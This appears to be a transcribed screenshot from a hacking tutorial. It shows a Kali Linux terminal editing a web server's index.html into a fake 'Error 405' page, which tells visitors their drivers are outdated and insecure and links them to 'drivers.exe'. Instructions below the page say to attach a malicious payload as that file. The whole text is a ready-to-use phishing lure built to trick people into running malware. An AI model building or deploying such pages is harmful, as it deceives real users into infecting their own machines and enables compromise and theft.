 root@kali: ~
GNU nano 4.9.2 /var/www/html/index.html Modified
<html>
<head>
<title>Error 405: Unable to…</title>
</>
<body>
<h1>Error 405: Unable to browse the web.</h1>
<hr>
<h3>Your drivers seem to be outdated and are not secure anymore. To resolve this issue and access the internet again >
<br>
<h3>Click <a href=drivers.exe>here</a> to download and install the required drivers.</h3>
</body>
</html>
Name the file “index.html”
Add malicious custom payload
“drivers.exe” to “href=“ statement
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text